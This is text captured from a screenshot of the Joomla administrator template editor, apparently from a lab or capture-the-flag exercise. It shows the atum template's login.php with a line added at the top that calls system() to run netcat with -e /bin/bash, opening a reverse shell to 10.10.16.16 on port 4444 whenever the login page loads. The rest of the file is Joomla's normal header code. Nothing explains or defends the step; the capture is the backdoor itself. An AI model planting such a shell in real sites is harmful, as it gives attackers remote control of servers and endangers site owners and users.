 Save
Save & Close
Rename File
Delete File
Close File
? Help
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 system('nc 10.10.16.16 4444 -e /bin/bash');
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Environment\Browser;
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Layout\LayoutHelper;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();
23 $input = $app->input;
24 $wa    = $this->getWebAssetManager();
25
Press F10 to toggle Full Screen editing.